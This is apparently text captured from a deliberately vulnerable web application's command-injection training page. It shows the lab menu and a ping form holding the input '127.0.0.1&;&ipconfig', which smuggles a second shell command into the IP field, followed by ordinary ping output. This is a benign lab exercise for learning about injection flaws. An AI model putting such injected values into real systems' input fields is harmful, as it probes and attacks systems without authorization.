 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1&;&ipconfig Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.062 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.074 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.064 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.066 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2999ms
rtt min/avg/max/mdev = 0.062/0.066/0.074/0.009 ms